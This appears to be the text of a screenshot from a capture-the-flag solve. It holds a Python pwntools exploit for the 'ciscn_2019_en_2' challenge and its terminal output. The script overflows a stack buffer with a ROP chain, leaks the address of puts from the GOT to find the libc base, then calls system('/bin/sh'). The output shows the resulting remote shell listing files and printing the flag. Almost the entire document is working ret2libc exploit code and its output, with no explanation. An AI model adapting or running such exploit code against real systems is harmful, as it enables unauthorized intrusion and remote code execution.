 应用程序 位置 终端 四 10:59:11 晴朗, 30 ℃ 1
打开(O) ciscn_2019_en_2.py 保存(S)
~/CTF/Pwn
from pwn import *

# context.log_level = 'debug'
# p = process('./ciscn_2019_en_2')
p = remote('pwn.buuoj.cn', 20123)
elf = ELF('./ciscn_2019_en_2', checksec=False)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
addr_p_r = 0x0000000000400c83  # pop rdi ; ret
addr_encrypt = elf.sym['encrypt']
plt_puts = elf.plt['puts']
got_puts = elf.got['puts']
libc_system = libc.sym['system']
libc_bin_sh = libc.search('/bin/sh\x00').next()

p.sendlineafter('Input your choice!\n', '1')
pd = '\x00' * 0x58
pd += p64(addr_p_r)
pd += p64(got_puts)
pd += p64(plt_puts)
pd += p64(addr_encrypt)
p.sendlineafter('Input your Plaintext to be encrypted\n', pd)
p.recvuntil('\x0a\x0a')
addr_puts = u64(p.recv(6).ljust(8, '\x00'))
print str(hex(addr_puts))
libcbase = addr_puts - libc.sym['puts']
addr_system = libcbase + libc_system
addr_bin_sh = libcbase + libc_bin_sh
pd = '\x00' * 0x58
pd += p64(addr_p_r)
pd += p64(addr_bin_sh)
pd += p64(addr_system)
p.sendlineafter('Input your Plaintext to be encrypted\n', pd)
p.interactive()
Python 制表符宽度：8 行 5，列 1 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python ciscn_2019_en_2.py
[+] Opening connection to pwn.buuoj.cn on port 20123: Done
0x7fdc025f7690
[*] Switching to interactive mode
Ciphertext

$ ls -la
total 60
drwxr-x---  1 0 1008  4096 Aug 11 07:52 .
drwxr-x---  1 0 1008  4096 Aug 11 07:52 ..
-rwxr-x---  1 0 1008   220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1008  3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1008   655 Jul 12 19:26 .profile
drwxr-x---  1 0 1008  4096 Aug 11 07:52 bin
-rwxr-x---  1 0 1008 13480 Jun 21 01:07 ciscn_2019_en_2
drwxr-xr-x  2 0    0  4096 Aug 11 07:52 dev
-rwxr-----  1 0 1008    43 Aug 11 03:55 flag.txt
drwxr-xr-x 25 0    0  4096 Aug 11 07:52 lib
drwxr-xr-x  3 0    0  4096 Aug 11 07:52 lib32
drwxr-xr-x  2 0    0  4096 Aug 11 07:52 lib64
$ cat flag.txt
flag{f77d1564-0b99-4eff-be09-0badb5f719a5}
$